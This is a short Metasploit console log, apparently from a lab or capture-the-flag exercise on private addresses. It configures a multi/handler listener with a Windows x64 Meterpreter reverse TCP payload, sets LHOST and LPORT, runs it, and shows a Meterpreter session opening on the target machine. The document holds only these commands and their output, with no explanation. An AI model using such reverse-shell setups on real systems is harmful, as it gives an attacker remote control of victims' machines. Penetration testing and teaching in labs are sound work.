 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.101.132
LHOST => 10.10.101.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.101.132:4444
[*] Sending stage (200774 bytes) to 10.10.101.131
[*] Meterpreter session 1 opened (10.10.101.132:4444 -> 10.10.101.131:50022) at 2023-05-19 17:32:07 +0700
meterpreter >